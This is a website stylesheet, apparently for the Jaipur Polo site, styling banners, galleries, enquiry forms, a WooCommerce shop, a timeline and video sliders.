.about-main-section .about-quote-section , section.about-quote-section.dine-section-bg ,
section#privatePartyWrapBox , .about-history-section , .about-left-section , .about-right-section , .timeLineWrapBox ,
 #stayBgImg , #videoSliderStay {
 /* padding-top: 40px;
  padding-bottom: 20px;*/
  border-bottom: 1px solid rgba(160,147,134,0.3);
    padding: 110px 0 110px 0;

}

.stay-banner-section {
    width: 100%;
    max-height: 500px;
    background: url(../images/stayBanner.jpg) no-repeat;
    background-size: cover;
    padding: 200px 0 500px 0;
    overflow: hidden;
    position: relative;
}

.about-banner-section { margin-top:-10px }
.polo-banner-section > img { width:100%; }
.gallery-banner-section {
    width: 100%;
    max-height: 528px;
    background: url(https://jaipurpolo.com/wp-content/uploads/2023/06/Gallery-Banner-1.jpg) no-repeat;
    background-size: cover;
    padding: 200px 0 528px 0;
    overflow: hidden;
    position: relative;
}
.about-banner-section h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: #FFF;
    font-size: 60px;
    font-weight: 600;
    width: 100%;
    text-align: center;
    height:75px;
    background: rgba(0,0,0,0.3);
    padding:0 10px;
}

.about-main-section .about-quote-section blockquote {
    border: none;
    text-align: center;
    font-family: 'RoxboroughCF';
    /*color: #B29A7C;*/
    color: #535353;
    font-style: italic;
    font-size: 21px;
    line-height: 32px;
    padding-top: 0;
    margin-bottom: 5px;
}

.about-main-section .about-quote-section figcaption {
    text-align: center;
    color: #CF3139;
    font-weight: 900;
}

.about-history-section {
  padding-bottom: 40px;
}

.about-history-section p { color: #535353; padding: 40px 0;}
.about-left-section {
   padding-bottom: 60px;
}
.about-left-content {
   /* background: rgba(250,250,250,0.8);*/
    padding: 50px 0;
    margin: 22px 0 22px 80px;
}
.about-left-section h4, .about-right-content h4 {
    color: #B29A7C;
    /*font-size: 28px;*/
    font-size: 39px;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin-bottom: 15px;
    margin-top: 0px;
    font-family: 'RoxboroughCF';
}
.about-left-section p, .about-right-content p {
    color: #535353;
    margin-bottom: 15px;
}
.about-left-section a, .about-right-content a {
    color: #CF3139;
}
.about-left-section a:hover, .about-left-section a:focus, .about-right-content a:hover, .about-right-content a:focus {
    color: #CF3139;
}

.about-right-section {
  padding-bottom: 80px;
}
.about-right-content {
    /*background:rgba(250,250,250,0.8);
    padding: 50px 30px 50px 50px;
    margin: 80px -150px 0 0;
    position: relative;
    z-index: 8;*/

    padding: 50px 0;
    margin: 10px 80px 10px 0;
}

.about-slider-section {
  margin-bottom: 50px;
}

.about-slider-section .owl-prev, .about-slider-section .owl-next {
        background: #ffffff !important;
    color: #000 !important;
    width: 50px;
    height: 50px;
    line-height: 58px;
    border-radius: 25px!important;
    position: absolute;
    top: -285px;
}

.about-slider-section .owl-prev span, .about-slider-section .owl-next span {
    font-size: 40px;
    line-height: 34px;
}
.about-slider-section .owl-prev {
    left: 35px;
}

.about-slider-section .owl-next {
    right: 35px;
}
#about-slider .owl-nav button:hover, #about-slider .owl-nav button:focus {
    background: #ffffff73 !important;
}

.about-img-section h4 {
    color: #B29A7C;
    font-size: 30px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 0;
}

.about-img-section {
  margin-bottom: 70px;
}

.about-img-section .col-sm-6 {
  margin-bottom: 30px;
}



.three-lines li { text-decoration: none;}


/* new changes 10-nov-2022 */

#commonCssBox .titleHead h2 ,
#upEventBg .titleHead h2 ,
#commonCssBoxRight .titleHead h2 { font-size: 60px; line-height: initial; margin: 0;text-align: left;}

/* #commonCssBox .textDesc ,
#upEventBg .textDesc  { font-size: 25px;padding: 60px 0 0 0; }*/
#commonCssBox .textDesc , #upEventBg .textDesc  { font-size: 25px;padding:0; }
.inclusionsListBox li  { list-style: disc; margin-bottom: 8px;}

.bdrLeftOne > p {
    padding: 0 !important ;
}

#commonCssBox .textDesc .bdrLeftOne ,  
#commonCssBox .textDesc p , 
#upEventBg .textDesc p {
    padding: 0 20px 0 50px;
    margin-bottom: 70px;
}

#commonCssBox .textDesc .bdrLeftOne , 
#upEventBg .textDesc .bdrLeftOne {
    border-left: 2px solid  #c22c35;
}

.innerPageDetailBox , .sponsorshipBox {
    padding-right: 100px;
   /* padding-top: 110px;*/
}

.inclusionsListBox{
    padding: 0 30px;
}
div#stayNewBox {
    padding: 55px 0;
}

#commonCssBoxRight p.bdrRightOne  { border-right: 2px solid  #c22c35; }
#commonCssBoxRight p { padding: 0 50px 0 0; font-size: 25px; line-height: inherit; margin-bottom: 70px;}

#commonCssBoxRight .form-group > p { padding: 0; font-size: 16px; margin-bottom: 0px; } 

#stayNewBox h4 { border-right: 0; font-size: 60px;font-weight: normal; }

.dine-section-bg .owl-prev , .dine-section-bg .owl-next  {
    margin-top: 95px !important;
    /*margin-left: -10px !important;*/
}

#PrivateParty .owl-prev, #PrivateParty .owl-next  ,
#Photoshot .owl-prev, #Photoshot .owl-next{
    margin-top: 94px !important;
}

#PrivateParty h2 , #Photoshot h2 {
    font-size: 60px;
    color: #B29A7C;
    text-align: left;
    position: relative;
    margin-bottom: 80px;
    font-family: 'RoxboroughCF';
    line-height: initial;
}



 /* Dine page */ 
.dine-section-bg .titleHead h2 { margin:20px 0; }
.dineEnquiryFormWrap h2 { text-align: center;margin-bottom: 60px; font-size: 39px; color: #B29A7C;font-family:'RoxboroughCF';}
.swiper-container , .video-pop-outer { height:575px;}
.swiper-container img , .video-pop-outer img { height: 100%;}
.innerPoloPageBox .textDesc { font-size: 18px; }
.titleHead h2 { text-align: left; line-height: 42px; /*color: #946625;*/ color: #B29A7C; font-size: 39px;margin: 32px 0 ;font-family: 'RoxboroughCF';}
.textDesc { /*font-family:'RoxboroughCF';*/ font-size: 18px; line-height: 30px; color: #535353;text-align: left;  }
/*.textDesc p { color: #535353; }*/
.dine-section-bg { /*background: url('../images/dine-bg.jpg') no-repeat;width: 100%;background-size: cover;*/}
.textDetBox { background: #fff; padding: 20px 15px; text-align: center;}
.textDetBox p { color: #000; font-size: 25px;margin: 0;font-family: 'RoxboroughCF';}
.dineImgBox , .wellImgBox { margin :20px 0 0 0;text-align: center;}
.viewMoreBtnDine { text-align: center;font-size: 25px;color: #000;border: 1px solid #000;border-radius: 30px;
background: #fff;margin-top: 40px;padding: 15px;width: 217px;font-family: 'RoxboroughCF';
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;}
.moretext { display: none;}
.boxWrap { margin-bottom: 20px; }
.viewMoreBtnDine:hover { color: #fff;background: #000;}
.enquiryForm { padding: 40px 55px;background: #999999;margin-bottom: 20px;}
.enquiryForm label{ display: inline-block; max-width: 100%;  margin-bottom: 5px; font-weight: normal; font-size: 18px; color: #fff;}
.enquiryForm textarea.form-control { height: auto; max-width: 100%;}
.btnEnquiryNow  { padding:8px 16px; color:#fff; border: 1px solid #fff; font-size: 25px;/*font-family: 'RoxboroughCF';*/
background:transparent;border-radius: 0; display: block;margin: 15px 0 0 0;}
.btnEnquiryNow:hover { color:#000; border: 1px solid #000; background: transparent;}
.enquiryForm input.form-control {
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    color: #fff;
    height: 38px;
    max-width: 100%;
}
.enquiryForm select.form-control {
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    height: 38px;
    color: #fff;
    max-width: 100%;
}

input.form-control  , .enquiryForm textarea.form-control{
    border: 1px solid #fff;
    border-radius: 0;
    background: transparent;
    color: #fff;
}

.enquiryForm input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color:  #fff;
    opacity: 1; /* Firefox */
  }
  
  .enquiryForm input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:  #fff;
  }
  
  .enquiryForm input::-ms-input-placeholder { /* Microsoft Edge */
    color: #fff;
  }

  /* event css*/
  
.eventEnquiryFormWrap { 
    background: url('../images/event-bg.jpg') no-repeat;
    width: 100%;
    background-size: cover;
    padding-bottom: 40px;
}

.eventEnquiryFormWrap h2{
    color: #fff;
    text-align: center;
    margin: 50px 0 20px 0;
    font-size: 50px;
}

  /* wellness css*/

.boxWrapWellness {border-radius: 20px; overflow: hidden; margin-bottom: 20px;
-webkit-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
-moz-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
 }
.textBox { background-color: #fff; padding: 15px;}
.textBox h4 { color: #0c0c0c;}
.textBox p { color: #535353;}
.textBox h4 { font-size: 20px; }
.textBox p { font-size: 16.67px; }
/*.well-section-bg { background: url('../images/wellness-bg.jpg') no-repeat;width: 100%;background-size: cover;}*/

/* gallery Img */

.galleryBgImg { width: 100%; padding: 0 0 20px 0;/*font-family: 'RoxboroughCF'; */}
#material-tabs {position: relative; display: block; padding:0; text-align: center;padding: 30px 0;}
#material-tabs>a {
    position: relative;
    display:inline-block;
    text-decoration: none;
    padding:19px 32px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: normal;
    color: #191f16;
    text-align: center;background:#fff;
    outline:0;border-radius: 10px;
    height: 30px;
    line-height: 3px;
    margin:0 3px;
}

#material-tabs>a.active {
    font-weight: normal;
    outline: none;
    background:#cea974;
    border-radius: 10px;
    height: 30px;
    color: #fff;
    line-height: 3px;
    text-align: center;
}


#material-tabs>a:not(.active):hover {
    font-weight: normal;
    outline: none;
    background:#cea974;
    border-radius: 10px;
    height: 30px;
    color: #fff;
    line-height: 3px;
    text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
    opacity: 1 !important;
}



@media only screen and (max-width: 520px) {
    .nav-tabs#material-tabs>li>a {
            font-size: 11px;
    }
}


/* SHOP PAGE DESIGN - [ 02 dec-2022 ]*/

.single-product {
    margin-top: 245px;
}

header.entry-header.alignwide { display:none;} 

.product .woocommerce div.product {
    padding: 0;
}
.product .entry-summary h2  { font-size:39px;font-family: 'RoxboroughCF';color:#b29a7c;margin-top:0;}
.product .amount bdi { color: #b29a7c; font-weight: bold; font-size: 25px;}
.product .woocommerce .quantity .qty {
    width: 100px;
    text-align: center;
    height: 39px;
}

.product .product_meta .posted_in {
    color: #b29a7c;
    font-weight: bold;
}

.product .product_meta .posted_in > a {
    color: #535353;
    font-weight: normal;
}


.product .wcgs-carousel .slick-list.draggable {
    height: 800px !important;
}

h2.woocommerce-loop-product__title {
    min-height: 120px;
}

#wpgs-gallery img {
    height: 800px;object-fit: cover;width:100%;
}

.product .wcgs-slider-image img {
    height: 800px;
}

.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover, 
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #bb9d78;
    border:1px solid #bb9d78;
    color: #fff;
}

.product .wcgs-slider-image img > .photo {
    height: 100%;
    object-fit: cover;
}

.product #wpgs-gallery .gallery-navigation-carousel .slick-slide {
    margin: 0 3px;
    height: 100px;
}

.product #wpgs-gallery .slick-slide.wcgs-thumb img {
    border: 1px solid #dddddd;
    height: 100%;
    object-fit: cover;
}

.product .related h2 {
    font-size: 39px;
    font-family: 'RoxboroughCF';
    color: #b29a7c;
    /* margin-top: 0; */
    text-align: center;
    /* text-decoration: underline; */
    padding: 50px 0 20px 0;
    /* margin-top: 102px; */
}
ul.products.columns-4 {
    display: flex;
    justify-content: left;
    flex-wrap: wrap;
}

.product .products ul, .woocommerce ul.products {
    margin: 0;
    padding: 0;
    list-style: none outside;
    clear: both;
    text-align: center;
}

.product .products .columns-4 {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}

/* Shop Page css 29 sept-2022 */

.products .columns-4 {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last { margin-right:0 !important;}


.status-publish { 
    width: 1200px;
    padding-top:80px;
    margin: 0 auto;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding-bottom: 10px;margin: 0 15px 2.992em 0;border: 1px solid #c9c9c9;}
.woocommerce ul.products li.product a img { padding:0 20px;margin: 0 !important;}
 .woocommerce-loop-product__title{ background: #fff; padding: 10px !important; font-size: 18px !important; text-transform: uppercase; }
.woocommerce ul.products li.product .price { background: #fff;padding:0 10px 10px 10px!important;font-size: 16px !important; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.9%;}
.woocommerce ul.products li.product .button ,
a.button.wc-forward { 
    /*border: 1px solid #b29a7c*/
    font-weight: 700;
    font-size: 14px;
    letter-spacing: .05em;
    background-color: #b29a7c;
     -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    margin: 0; 
    color: #fff !important;
    border-radius: 0 !important;
    text-align: center;
}
.woocommerce ul.products li.product .button:hover, 
.woocommerce ul.products li.product .button:focus ,
a.button.wc-forward:hover , a.button.wc-forward:focus {
    color: #B29A7C !important;border: 1px solid #B29A7C;background-color: transparent !important;outline: 0;
}
.woocommerce ul.products li.product .price { color: #535353;}


/* gallery */
#image-gallery .owl-theme .owl-dots .owl-dot span { width: 20px;height: 20px;background: #791d17;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;}

#image-gallery .owl-theme .owl-dots .owl-dot.active span, #image-gallery .owl-theme .owl-dots .owl-dot:hover span{background: #555555;}
#image-gallery .owl-theme .owl-nav.disabled+.owl-dots { margin-top: -62px; position: relative;}

/*@import url('https://fonts.googleapis.com/css?family=Concert+One|Open+Sans&display=swap');
 body {
     background: #333;
     color: #fc0;
     font-family: 'Open Sans', sans-serif;
}
 h1, h2 {
     font-family: 'Concert One', cursive;
     margin: 0 0 1rem;
}*/
/* .wrapper {
     margin: 0 auto;
     max-width: 60rem;
     padding: 2rem;
     text-align: center;
}
 .wrapper p {
     color: #eaf2ef;
}*/
 .wrapper .gallery-container {
     /*background: #fc0;*/
    /* border-radius: 0.5rem;
     padding: 1rem;
     margin: 2rem 0;*/
}
 .wrapper .gallery-container h2 {
     color: #333;
}
 .wrapper .gallery-container ul {
     list-style: none;
     margin: 0;
     padding: 0;
}
 .wrapper .gallery-container ul li img {
     display: block;
     height: auto;
     max-width: 100%;
}
 .gallery-container ul.masonry-gallery {
     columns: 12rem;
     column-gap: 0;
}
 .gallery-container ul.masonry-gallery li {
     break-inside: avoid;
     margin: 0 0 ;
}
 .gallery-container ul.mosaic-gallery {
     display: flex;
     flex-wrap: wrap;
     margin: 0 -0.5rem;
}
 .gallery-container ul.mosaic-gallery li {
     background-position: center center;
     background-size: cover;
     flex: auto;
     height: 15vw;
     margin: 0 0.5rem 1rem;
     max-height: 10rem;
}
 .gallery-container ul.mosaic-gallery li img {
     height: 100%;
     opacity: 0;
}
 

/*.jQueryMosaic > div, .jQueryMosaic > a, .jQueryMosaic > img, .jQueryMosaic > video {
    float: left;
    height: auto !important;
}*/
.service-img-globe { position: relative; }
.JPC { font-family: 'RoxboroughCF';
    position: absolute;
    font-size: 14px;
    top: 42%;
    font-weight: bold;
    left: 35%; }

    .padZero { padding: 0 !important; }
    
    .woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder {
        margin-right:20px;
    }

/* stay css */
#stayVideoSliderInner  .videoWrap , #stayVideoSliderInner  .video-pop-outers   { height: auto; }
.videoWrap , .video-pop-outers { height: 368px; }
#stayVideoSlider .videoWrap { height: 368px !important; } 
#stayVideoSlider .videoWrap { height: 100%; }
#stayVideoSlider .videoWrap , .video-pop-outers , 
#poloVideoSlider .videoWrap , .video-pop-outers ,
#dineVideoSlider .videoWrap , .video-pop-outers ,
#beWellVideoSlider .videoWrap , .video-pop-outers { height: 368px; }
/*#hostVideoSlider .videoWrap video {  height: 450px;} */
.videoWrap video { height: 100%;object-fit: cover; }
#stayVideoSliderInner .owl-prev, #stayVideoSliderInner  .owl-next { top: -150px;}
#stayVideoSliderInner .owl-nav { margin-top:-155px;}
#stayVideoSliderInner .owl-nav    , #stayVideoSliderInner .owl-dots { display: block;  }
#stayVideoSliderInner .videoWrap video { height: 226px; object-fit: cover; }
.videoWrap img , .video-pop-outers > img { width: 100%;height: 100%;}
#stayBgImg { }
.videoWrap { position: relative; }
.videoWrapStayBox { position: relative;height: 560px;}
#videoSliderStay .owl-theme .owl-dots .owl-dot span { width: 20px;height: 20px;background: #791d17;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;}

#videoSliderStay .owl-theme .owl-dots .owl-dot.active span, #videoSliderStay .owl-theme .owl-dots .owl-dot:hover span{background: #555555;}
#videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  position: relative;}
.stayVideoPopup {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100px;
    height: 100px;
    margin: auto;
    background: transparent;
    border: none;
}

.video-popup {
    position: absolute;
    /* top: 0; */
    bottom: -20px;
    /* left: 0; */
    right: 20px;
    width: 50px;
    height: 100px;
    margin: auto;
    background: transparent;
    border: none;
}

/* Polo css */
section.polo-section-bg.innerPoloPageBox {
    border-bottom: 1px solid rgba(160,147,134,0.3);
    padding: 80px 0 80px 0;
}
/*.polo-section-bg { background: url('../images/polo-bg.jpg') no-repeat;width: 100%;background-size: cover;}*/
.poloHolidayBox { background: #ffffff;/* padding: 10px 0;font-family: 'RoxboroughCF'; */}
.poloHolidayBox h2 , .poloHolidayBoxWhite h2 { color: #B29A7C;font-size: 39px; text-align: center;margin:0 0 60px 0;font-family: 'RoxboroughCF';}
.innerPageDetailBox p { color: #535353; font-size: 18px; line-height:27px; }
.innerPageDetailBox ul li { /*color: #B29A7C;*/ font-size: 22px; line-height: inherit; margin-bottom: 10px;list-style-type: none; }
.poloSocialBox { padding: 10px 50px; }
.commonEnquireNowBtn {
    background: transparent;
    color: #67151d;
    border-radius: 0;
    padding: 5px 10px;
    text-align: center;
    display: block;
    margin: 50px auto 0px;
    font-weight: bold;
    /* float: right; */
    border: 0;
    border-bottom: 1px solid #67151d;
}

#exampleModalPoloHoliday .modal-content , 
#exampleModalSponsorship .modal-content , 
#exampleModalExhibition  .modal-content ,
#exampleModalEventEnquire .modal-content ,
#exampleModalPrivateParty .modal-content ,
#exampleModalPhotoshot  .modal-content ,
#readMorePolo  .modal-content , 
#readMorePoloIndia  .modal-content 
{ 
    background: #fff !important;  
}
#exampleModalPoloHoliday h5 , 
#exampleModalSponsorship h5 , 
#exampleModalExhibition h5  ,
#exampleModalEventEnquire h5 ,
#exampleModalPrivateParty h5 ,
#exampleModalPhotoshot h5 , 
#readMorePolo h5 , 
#readMorePoloIndia h5 {
    color: #000; font-size: 25px; display: contents;
}

.poloHolidayBoxWhite {  padding: 10px 0;/*font-family: 'RoxboroughCF'; */}
.photoEnquireNowBtn {
    background: #946625;
    color: #fff;
    border: none;
    border-radius: 10px;
    padding: 5px 10px;
    text-align: center;
    display: block;
    margin: 20px auto 20px;
}

#privatePartyNewBox p.service-desc, 
#photoshotNewBox p.service-desc { 
    font-size: 25px;line-height: initial;
}

/* Upcoming Events css */

.wellImgBox h2 { 
    font-size:60px;
    color: #B29A7C;
    text-align: left; 
    position: relative;
    margin-bottom:80px;
    font-family: 'RoxboroughCF';
}

/*.wellImgBox h2:before {
    position: absolute;
    left: 0;
    bottom: -8px;
    width: 115px;
    height: 2px;
    content: "";
    background-color: #B29A7C;;
}*/

#upEventBg { 
    /*background: url('../images/upcomingEventBgImg.jpg') no-repeat;*/
 /*   width: 100%;
    background-size: cover;
    font-family: 'RoxboroughCF';
    padding: 10px 0; */
}
.boxWrapWellness img { width: 100%; }
#upEvent .textBox { text-align: left; padding: 15px 25px;min-height:220px;}
#upEvent h3 { color: #585858;font-size: 22px;  /*font-family: 'RoxboroughCF';*/ margin-bottom: 40px; }
#upEvent h3 span { font-size:18px;font-weight: bold; }
/*#privatePartyWrapBox { width: 100%; background-size: cover;font-family: 'RoxboroughCF';padding: 10px 0;}*/
#privatePartyWrapBox .boxWrapWellness { text-align: left; }
#enqNowBtn { 
    color: #791d17;
    font-size: 20px;
    -webkit-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
    -moz-box-shadow: 0px 0px 15px -6px rgba(69,66,69,1);
    box-shadow: 0px 0px 15px -6px rgba(69,66,69,1); 
    /*font-family: 'RoxboroughCF'; */
    padding: 5px 10px; border-radius: 10px;
}
#galleryBgImg img { width: 100%;height: 500px; }
#readMoreBtn { display: block; text-align: right; font-size: 14px;color:#CF3139;}
.boxWrapHost { position: relative; /*font-family: 'RoxboroughCF'; */}
.boxWrapHost a { display: block; }
.boxWrapHost img { width: 100%;border:1px solid rgba(160,147,134,0.3); }
.hostDesc {
    position: absolute;
    font-size: 66px;
    color: #fff;
    top: 50%;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.3);
    height: 94px;
    line-height: 85px;
    margin-top: -47px;
}

#event-slider .item { margin-bottom:20px;}


#button {
  display: inline-block;
  background-color: #a09386;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}

#button > i{
    color: #fff;
    font-size: 30px;
    padding: 10px 0;
}
/*#button::after {
  content: "\f062";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}*/
#button:hover {
  cursor: pointer;
  background-color: #333;
}
#button:active {
  background-color: #555;
}
#button.show {
  opacity: 1;
  visibility: visible;
}

/* Home Page css  */

.play-pause-btn {
display: block;
background-color: #111;
width: 60px;
margin: 0 auto;
text-align: center;
padding: 5px 0;
font-family: arial;
cursor: pointer;
color: #fff;
}
/*#videoBgImg { padding: 60px 0; }*/
#videoBgImg > a { height: 100%; }
#videoBgImg > a > img { height: 100%; }
#stayBox { padding:0 0 0 70px; float: right;}
#poloBox { padding:14px 70px 14px 0; float: left; }
#dineBox { padding:26px 70px 25px 0;float: left; }
#hostBox { padding:14px 0 14px 70px;  float: right; }
#beWellBox { padding: 6px 70px 6px 0;float: left; }
.marBtmSpc { margin-bottom: 30px; }
.marBtmSpc > a  { width: 100%; }
.marBtmSpc > a > img  { width: 100%; }
#eBrochure { 
    background: transparent;
    color: #fff;
    /*border: 1px solid #fff;
    padding: 5px 15px;*/
    border-radius: 10px; 
    /*font-family: 'RoxboroughCF';*/
    -webkit-transition-property: background-color, -webkit-transform;
    -moz-transition-property: background-color, -moz-transform;
    -o-transition-property: background-color, -o-transform;
    transition-property: background-color, transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    font-family: 'MontserratThin';
}

#eBrochure:hover { 
    /*background: transparent;*/
    color: #CF3139;
    /*border: 1px solid #CF3139;*/
}


/* ––––––––– TIMELINE CSS––––––––– */
.timeLineWrapBox {
    /*background: #f7f7f7;
    padding: 30px 0;*/
}

.timeLineWrapBox h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 30px;
    font-family: 'RoxboroughCF';
}

.timeline ul {
    padding: 30px 0;
  }
  
  .timeline ul li {
    list-style-type: none;
    position: relative;
    width: 2px;
    margin: 0 auto;
    padding-top: 5px;
    background: #c5c5c5;
    margin-top: -15px;
    padding-bottom: 30px;
  }
  
  .timeline ul li::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 35px;
    transform: translateX(-50%);
    width: 10px;
    height: 10px;
    right: -6px;
    background: inherit;
    border-radius: 50%;
    box-shadow: 0 0 0 3px rgb(197 197 197 / 20%);
}

.timeline ul li:nth-child(odd) .time {
    position: absolute;
    top: 25px;
    left: -175px;
    margin: 0;
    padding: 8px 16px;
    background: rgba(103,21,29,1);
    color: #fff;
    border-radius: 18px;
    box-shadow: 0 0 0 3px rgb(103 21 29 / 30%);
    text-align: center;
    height: 33px;
    width: 150px;
}

.timeline ul li:nth-child(even) .time {
    position: absolute;
    top: 25px;
    right: -175px;
    margin: 0;
    padding: 8px 16px;
    background: rgba(103,21,29,1);
    color: #fff;
    border-radius: 18px;
    box-shadow: 0 0 0 3px rgb(103 21 29 / 30%);
    text-align: center;
    height: 33px;
    width: 150px;
}

.in-view .content h3  {     font-family: 'RoxboroughCF';color: #B29A7C; font-size: 39px; }

.time h4 { margin: 0; font-size: 14px;}
  
  
  .timeline ul li div {
    position: relative;
    bottom: 0;
    width: 500px;
  }
  
  .timeline ul li:nth-child(odd) div {
    left: 45px;
  }

  .timeline ul li:nth-child(even) div.content {
    left: -520px;
  }  
  
  time {
    display: block;
    font-size: 1.2rem;
    font-weight: bold;
    margin-bottom: 8px;
  }
  
  
  /* EFFECTS
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  
  .timeline ul li::after {
    transition: background .5s ease-in-out;
  }
  
  .timeline ul li.in-view::after {
    background:#B29A7C;
  }
  
  .timeline ul li div {
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease-in-out;
  }
  
  .timeline ul li:nth-child(odd) div {
    transform: translate3d(200px, 0, 0);
  }
  
  .timeline ul li:nth-child(even) div {
    transform: translate3d(-200px, 0, 0);
  }
  
  .timeline ul li.in-view div {
    transform: none;
    visibility: visible;
    opacity: 1;
  }
   .timeline ul li.in-view .content p , .detailBox { color: #535353;padding: 0 ;}

  .service-img-globe { height: 275px; }
  .service-img-globe a { height: 100%;width: 100%;color: #fff;   }
  .service-img-globe a:hover { color: #fff; }
  .service-img-globe  a img  { height: 100%;width: 100%; object-fit: cover;}
  /*.modal-content { border: none !important; background: transparent !important; }*/
  
  .detailPopupWrap p { color: #535353; }



  /* 360 view  */

  #WrapBoxView .view_box { margin-bottom: 20px; }

  #WrapBoxView .view_box h3 {
        margin: 0;
        font-size: 18px;
        font-weight: bold;
        text-align: center;

      }


#viewAllBtnfull { font-size: 15px; padding: 5px 10px;margin: 30px 0; color: #CF3139;
    font-weight: bold;}

#viewAllBtnfull:hover { font-size: 15px;  }

  /* Galllery page css  */

  .containersGal {
  display: block;
  width: 100%;
  height: 700px;
  margin: 0px auto;
  overflow: hidden;
  position: relative;
}
.containersGalrow {
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.col1 {
  width: 33%;
  height: auto;
}
.col2 {
  width: 33%;
  height: auto;
  margin-left: calc(33% + 10px);
}
.col3 {
  width: 33%;
  height: auto;
  margin-left: calc(66% + 20px);
}
.gallery {
  position: relative;
  z-index: 4;
}
.gallery .gallery_item {
  padding-bottom: 10px;
  text-align: left;
}
.gallery .gallery_item img {
  width: 100%;
  height: auto;
}






.hide { display: none;}
.ImageWrapBoxGallery img { margin-bottom: 30px; }
.gallery { padding:0;}
.img-wrapper { position: relative; margin-top: 15px;}
.img-wrapper img { width: 100%;}
 .img-overlay {
     background: rgba(0, 0, 0, 0.7);
     width: 100%;
     /*height: 100%;*/
     position: absolute;
     top: 0;
     left: 0;
     display: flex;
     justify-content: center;
     align-items: center;
     opacity: 0;
     bottom: 8px;
     cursor: pointer;
}
 .img-overlay i {
     color: #fff;
     font-size: 3em;
}
 #overlay {
     background: rgba(0, 0, 0, 0.7);
     width: 100%;
     height: 100%;
     position: fixed;
     top: 0;
     left: 0;
     display: flex;
     justify-content: center;
     align-items: center;
     z-index: 999;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
}
 #overlay img {
     margin: 0;
     width: 80%;
     height: auto;
     object-fit: contain;
     padding: 5%;
}
 @media screen and (min-width: 768px) {
     #overlay img {
         width: 60%;
    }
}
 @media screen and (min-width: 1200px) {
     #overlay img {
         width: 50%;
    }
}
 #nextButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
}
 #nextButton:hover {
     opacity: 0.7;
}
 @media screen and (min-width: 768px) {
     #nextButton {
         font-size: 3em;
    }
}
 #prevButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
}
 #prevButton:hover {
     opacity: 0.7;
}
 @media screen and (min-width: 768px) {
     #prevButton {
         font-size: 3em;
    }
}
 #exitButton {
     color: #fff;
     font-size: 2em;
     transition: opacity 0.8s;
     position: absolute;
     top: 15px;
     right: 15px;
}
 #exitButton:hover {
     opacity: 0.7;
}

.wpcf7-list-item {
    margin: 0 0 0 0;
}

